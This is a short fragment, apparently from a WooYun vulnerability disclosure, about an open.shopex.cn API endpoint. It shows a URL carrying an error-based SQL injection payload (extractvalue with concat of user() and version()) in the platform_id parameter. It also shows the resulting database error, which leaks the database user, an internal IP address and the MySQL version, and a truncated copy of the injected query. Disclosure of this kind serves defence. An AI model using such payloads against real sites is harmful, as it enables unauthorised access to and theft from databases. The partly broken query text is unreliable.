 open.shopex.cn/docs/api_search/1?platform_id=1/extractvalue(1,concat%20(0x7e,us%80er(),0x3a,ver%80sion()))%23
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~platform@192.168.23.3:5.1.31-lo'
SELECT distinct(m.id) as id,m.name,m.introduction,m.description,m.disabled,mthm.method_type_id FROM method AS m LEFT JOIN platform_method AS pm ON
method_type_has_method AS mthm ON m.id=mthm.method_id WHERE m.disabled=1 AND m.is_show=1 AND 1=1 AND pm.platform_id=1/extractvalue(1,concat
ASC,m.id ASC
www.wooyun.org